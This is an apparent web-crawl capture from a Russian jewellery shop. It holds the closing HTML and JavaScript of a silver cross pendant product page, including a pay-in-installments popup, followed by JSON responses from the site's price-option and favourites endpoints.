    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>95.25 ₽</strong></div>
			<div>Через 2 недели<strong>95.25 ₽</strong></div>
			<div>Через 4 недели<strong>95.25 ₽</strong></div>
			<div>Через 6 недели<strong>95.25 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="1753"/>
            <input type="hidden" name="article" value="140205">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":1753});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 316
content:
{"success":true,"message":"","data":{"rid":1753,"modification":{"id":14310715,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":1753,"type":1,"price":"381","old_price":"846","article":"","weight":0.46000000000000002,"count":25,"image":0,"active":true,"rank":66251,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":381,"mass":0.46000000000000002,"old_cost":846},"modifications":[{"id":14310715,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":1753,"type":1,"price":"381","old_price":"846","article":"","weight":0.46000000000000002,"count":25,"image":0,"active":true,"rank":66251,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 355
content:
{"success":true,"message":"","data":{"rid":1753,"modification":{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430-\u043a\u0440\u0435\u0441\u0442 \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430","rid":1753,"type":1,"price":381,"old_price":846,"article":"140205","weight":0,"count":0,"image":11704,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[11704],"thumbs":{"main":["\/assets\/images\/products\/1753\/140205-1.jpg"],"small":[]},"options":[],"cost":381,"mass":0,"old_cost":846},"modifications":[{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430-\u043a\u0440\u0435\u0441\u0442 \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430","rid":1753,"type":1,"price":381,"old_price":846,"article":"140205","weight":0,"count":0,"image":11704,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[11704],"thumbs":{"main":["\/assets\/images\/products\/1753\/140205-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768630092248
body_size: 33761
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768630092248","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":2,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":5,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":2,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":1,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":4,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15112":1,"9837":1,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":2,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"7675":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":3,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":3,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1